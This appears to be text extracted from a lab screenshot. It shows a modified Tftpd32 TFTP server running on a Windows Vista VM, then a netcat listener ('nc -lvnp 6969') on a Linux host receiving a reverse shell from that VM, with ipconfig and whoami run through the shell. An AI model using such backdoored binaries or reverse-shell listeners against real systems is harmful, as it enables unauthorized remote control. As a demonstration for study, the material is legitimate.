 Search
tftpd32
Search
Tftpd32 by Ph. Jounin
Current Directory C:\Users\vbox\Desktop\tftpd32_MOD
Browse
Server interfaces 192.168.252.8
Show Dir
Tftp Server Tftp Client DHCP server Syslog server Log viewer
peer file start time progress
About Settings Help
Size
Archi... PID Image Base Image Size
32-bit 00000900 00C30000 0018C000
32-bit 00000DEC 00930000 00008000
32-bit 00000BC8 00C70000 00035000
32-bit 000007F8 00400000 00021000
32-bit 00000F4C 00C10000 00016000
32-bit 00000B68 00B30000 00012000
32-bit 000007EC 00350000 00005000
32-bit 00000F90 00350000 00005000
32-bit 00000F04 000D0000 00122000
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\vbox>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : testing.lan
Link-local IPv6 Address . . . . . : fe80::95c7:f0d0:e15e:c14a%8
IPv4 Address. . . . . . . . . . . : 192.168.252.8
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 192.168.252.1
Tunnel adapter Local Area Connection* 6:
Connection-specific DNS Suffix  . : testing.lan
Link-local IPv6 Address . . . . . : fe80::5efe:192.168.252.8%9
Default Gateway . . . . . . . . . :
C:\Users\vbox>_
vbox@hostname:~$ nc -lvnp 6969
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.8.
Ncat: Connection from 192.168.252.8:49819.
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\vbox\Desktop\tftpd32_MODIFIED>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : testing.lan
Link-local IPv6 Address . . . . . : fe80::95c7:f0d0:e15e:c14a%8
IPv4 Address. . . . . . . . . . . : 192.168.252.8
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 192.168.252.1
Tunnel adapter Local Area Connection* 6:
Connection-specific DNS Suffix  . : testing.lan
Link-local IPv6 Address . . . . . : fe80::5efe:192.168.252.8%9
Default Gateway . . . . . . . . . :
C:\Users\vbox\Desktop\tftpd32_MODIFIED>whoami
whoami
vmvista_x86\vbox
C:\Users\vbox\Desktop\tftpd32_MODIFIED>